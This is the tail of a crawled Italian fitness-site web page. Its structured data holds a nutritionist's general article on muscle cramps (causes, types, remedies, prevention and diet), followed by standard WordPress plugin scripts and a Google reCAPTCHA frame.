<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/crampi-cosa-sono-prevenzione-e-rimedi\/"},"dateCreated":"2020-08-18 07:00:10","datePublished":"2020-08-18 07:00:10","dateModified":"2021-05-03 09:05:07","url":"https:\/\/crossmag.it\/crampi-cosa-sono-prevenzione-e-rimedi\/","headline":"Crampi: cosa sono, prevenzione e rimedi","name":"Crampi: cosa sono, prevenzione e rimedi","articleBody":"I crampi sono <strong>contrazioni involontarie e improvvise<\/strong> della <a href=\"https:\/\/it.wikipedia.org\/wiki\/Tessuto_muscolare_striato\">muscolatura striata<\/a> provocando fitte dolorose intense che possono addirittura immobilizzare la parte colpita (di solito coscia, polpaccio e piede).\r\n\r\nI crampi determinano la contrazione involontaria della muscolatura, che invece \u201c<em>dovrebbe<\/em>\u201d dipendere dalla volont\u00e0.\r\n\r\nL\u2019irrigidimento del muscolo \u00e8 quasi sempre <strong>verificabile al tatto<\/strong> e pu\u00f2 essere accompagnato dalla <strong>tensione dei tendini<\/strong> che lo collegano alle articolazioni, soprattutto quando a essere interessati dalla manifestazione sono grossi gruppi muscolari del polpaccio o della coscia, oppure i fasci presenti a livello della pianta e delle dita del piede o dorso e delle dita della mano.\r\n\r\nLe contrazioni durano generalmente <strong>pochi minuti.<img class=\"size-medium wp-image-10542 alignright\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/08\/photo-1585917138424-61cf3ee524d9-200x300.jpeg\" alt=\"crampi\" width=\"200\" height=\"300\" \/><\/strong>\r\n<h2>Quali sono le cause?<\/h2>\r\nSpesso, i crampi sono conseguenza <strong>dell'eccessiva disidratazione<\/strong> (<em>per il troppo caldo o per l'abuso dei diuretici<\/em>), dello <strong>stress intenso<\/strong>, dell'<strong>affaticamento fisico<\/strong> o del <strong>mantenimento di una posizione per un lungo periodo<\/strong> di tempo, a una c<strong>arenza o ad uno squilibrio di sodio<\/strong>,<strong> potassio, <a href=\"https:\/\/crossmag.it\/carente-di-magnesio-integralo\/\">magnesio<\/a>, calcio e<a href=\"https:\/\/crossmag.it\/limportanza-della-vitamina-d-nello-sport\/\"> vitamina D<\/a><\/strong>, di <strong>problemi circolatori,<\/strong> pi\u00f9 o meno gravi, che ostacolano il normale flusso sanguigno del corpo (es. <a href=\"https:\/\/www.my-personaltrainer.it\/salute-benessere\/arteriopatia-periferica.html\">aterosclerosi periferica<\/a>, <a href=\"https:\/\/www.my-personaltrainer.it\/bellezza\/trombosi-venosa.html\">trombosi venosa<\/a>, varici e flebite), sindrome delle gambe senza riposo.\r\n\r\nEsistono alcuni fattori che possono aumentare il rischio di sviluppare crampi muscolari troviamo anche <a href=\"https:\/\/crossmag.it\/fegato-grasso-sintomi-cause-dieta-e-cura\/\">l'epatosteatosi (<em>fegato grasso<\/em>)<\/a>, il <a href=\"https:\/\/crossmag.it\/diabete-sintomi-e-conseguenze-sulla-salute\/\">diabete<\/a>, le patologie della tiroide, l'abuso di alcol, l'abitudine al fumo, l'uso di contraccettivi orali e la terapia ormonale sostitutiva.\r\n<h2>Le categorie dei crampi<\/h2>\r\nPossiamo distinguere i crampi in varie tipologie:\r\n<ul>\r\n \t<li><strong>crampo da calore<\/strong>: con temperatura maggiore di 38\u00b0 C e scarsamente ventilati, quando i tassi di umidit\u00e0 elevati provocano una sudorazione eccessiva, con conseguente perdita di acqua e sali minerali e la diminuzione del sodio nel sangue;<\/li>\r\n \t<li><strong>crampo professionale<\/strong>: affligge alcune categorie di lavoratori (dattilografo) o artisti (violinisti, pianisti, ballerini, ecc.) che per il tipo di attivit\u00e0 sono costretti a usare un gruppo muscolare per l'esecuzione di determinati movimenti abituali con possibili torsioni o posture anomale.<\/li>\r\n \t<li><strong>crampi notturni <\/strong>sono contrazioni involontarie e dolorose tipicamente a carico del polpaccio e dei muscoli del piede, che si manifestano durante il sonno;<\/li>\r\n<\/ul>\r\n<h2>Come risolvere?<\/h2>\r\nI crampi muscolari possono risolversi, dopo un periodo pi\u00f9 o meno protratto, sia spontaneamente sia con la trazione passiva dei muscoli interessati.\r\n\r\nAnche la contrazione dei gruppi muscolari antagonisti e la <strong>pratica di massaggi alle fasce muscolari<\/strong> colpite dallo spasmo possono alleviare il disturbo.\r\n<h2>Come prevenire i crampi?<img class=\"size-medium wp-image-10543 alignright\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/08\/photo-1519823551278-64ac92734fb1-200x300.jpeg\" alt=\"crampi\" width=\"200\" height=\"300\" \/><\/h2>\r\nLa prevenzione dei crampi si basa sui seguenti punti:\r\n<ul>\r\n \t<li>Rispettare l'equilibrio nutrizionale della dieta e adeguarla alle necessit\u00e0 specifiche (sport, sudorazione ecc).<\/li>\r\n \t<li>Non mangiare troppo prima delle attivit\u00e0 motorie impegnative.<\/li>\r\n \t<li>Non vestirsi troppo in modo da sudare eccessivamente durante l'attivit\u00e0 fisica, evitare di fare sport nelle ore pi\u00f9 calde, vestirsi eccessivamente, usare le tute o le panciere \u201cdimagranti\u201d che no servono a nulla e fanno solo male al nostro organismo<\/li>\r\n \t<li>Evitare gli alcolici<\/li>\r\n \t<li>Sostenere prestazioni adeguate al proprio livello di allenamento<\/li>\r\n \t<li>Rispettare il <a href=\"https:\/\/crossmag.it\/rest-day-perche-e-cosi-importante\/\">recupero<\/a> dopo gli sforzi<\/li>\r\n \t<li>Eseguire riscaldamento motorio, <a href=\"https:\/\/crossmag.it\/migliori-esercizi-di-stretching-post-allenamento\/\">defaticamento e stretching<\/a><\/li>\r\n \t<li>Curare se ci sono le malattie responsabili dei crampi<\/li>\r\n \t<li>Se necessario in caso di carenza elettrolitiche, assumere integratori alimentari specifici<\/li>\r\n \t<li>Evitare di praticare diete chetogeniche: sono povere di glucidi e tendono a far \u201csvuotare\u201d i muscoli di glicogeno. Questa carenza \u00e8 uno dei fattori principalmente responsabili dei crampi. Inoltre i corpi chetonici aumentano la filtrazione renale, cio\u00e8 l'escrezione di acqua e sali minerali con le urine, favorendo la disidratazione.<\/li>\r\n<\/ul>\r\n<h2>Dieta sana e equilibrata contro i crampi<\/h2>\r\nPer la prevenzione dei crampi, naturalmente, \u00e8 utile avere una dieta sana ed equilibrata che abbia un buon introito delle seguenti fonti di principi nutritivi:\r\n<ul>\r\n \t<li><strong>Fonti di acqua<\/strong>: latte scremato, yogurt magro, frutta fresca e di stagione, verdura (soprattutto cruda), <a href=\"https:\/\/crossmag.it\/alimentazione-4-estratti-di-frutta-e-verdura-allenamento-e-recupero\/\">succhi di frutta solo 100% frutta<\/a> o mousse di frutta, t\u00e8 e tisane<\/li>\r\n \t<li><strong>Fonti di <a href=\"https:\/\/crossmag.it\/potassio-a-cosa-serve-e-dove-trovarlo\/\">potassio<\/a>: <\/strong>verdura e frutta, cereali integrali, carne e pesce<\/li>\r\n \t<li><strong>Fonti di sodio<\/strong>: sale e molluschi<\/li>\r\n \t<li><strong>Fonti di magnesio: <\/strong>cereali integrali, legumi e frutta secca a guscio.<\/li>\r\n \t<li><strong>Fonti di calcio: <\/strong>le principali sono formaggi, yogurt e latte, i semi oleosi (o frutta secca)<\/li>\r\n \t<li><strong>Fonti di vitamina B: <\/strong>\u00e8 sufficiente seguire una dieta varia e senza esclusioni di gruppi alimentari<img class=\"size-medium wp-image-9591 alignright\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/IMMAGINE-1-300x169.jpg\" alt=\"crampi\" width=\"300\" height=\"169\" \/><\/li>\r\n<\/ul>\r\nPer evitare l'insorgenza di crampi, nell'alimentazione\u00a0 prediligere <strong>fonti di magnesio, potassio, sali minerali in generale e vitamine soprattutto D, gruppo B e F (cio\u00e8 <a href=\"https:\/\/crossmag.it\/omega-3-tanti-benefici-anche-per-gli-atleti\/\">omega tre<\/a>).<\/strong>\r\n\r\nAnche le piante officinali forniscono preziosi nutrienti in forma altamente disponibile per il nostro organismo tra queste ricordiamo l' equiseto, l 'ortica, per una remineralizzazione in sali minerali,\r\n\r\nMentre la <a href=\"https:\/\/crossmag.it\/luso-della-maca-nello-sport\/\">maca delle ande<\/a> o l'<a href=\"https:\/\/crossmag.it\/alga-spirulina-proprieta-utilizzo-e-benefici-per-lo-sportivo\/\">alga spirulina<\/a> apportano una notevole quantit\u00e0 di aminoacidi per i muscoli e vitamine del gruppo B per la funzionalit\u00e0 del sistema nervoso e muscolare.\r\n\r\nAnche le <a href=\"https:\/\/crossmag.it\/le-bacche-di-acai-proprieta-ed-usi\/\">bacche di a\u00e7ai<\/a> possono essere degli ottimi rimedi per apportare vitamine e antiossidanti.\r\n\r\n<img class=\"wp-image-9501 size-thumbnail alignleft\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/WhatsApp-Image-2020-02-08-at-16.56.35-1-150x150.jpeg\" alt=\"\" width=\"150\" height=\"150\" \/>\r\n<p style=\"text-align: left;\"><strong>Dott.ssa Shuela Curatola\r\n<\/strong><strong>Sito web:<\/strong> <a href=\"\/\/www.nutrigiusto.it\">Nutrigiusto <\/a>\r\n<strong>Pagina Facebook:<\/strong> <a href=\"\/\/www.facebook.com\/shuela.curatola.9\">Shuela Curatola<\/a><\/p>\r\n<p style=\"text-align: center;\"><em>E un'ultima cosa abbiamo attivato un bel po' di sconti su Amazon: dal 30 al 70% su tutte le categorie sportive! E' tutto sul nostro canale dedicato<\/em> <span class=\"_5mfr\"><span class=\"_6qdm\">?<\/span><\/span>\r\n<a class=\"btn btn-default\" href=\"\/\/t.me\/crossoffertesport\">ISCRIVITI QUI AL CANALE TELEGRAM<\/a><\/p>\r\n&nbsp;","author":{"@type":"Person","name":"Redazione","url":"https:\/\/crossmag.it\/author\/redazione\/"},"articleSection":["Medicina"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/08\/297-1.jpg","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Crampi: cosa sono, prevenzione e rimedi","published":"2020-08-18 07:00:10","updated":"2021-05-03 09:05:07"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vwv0aOp5Ujfqkf65IchDog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768623673294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>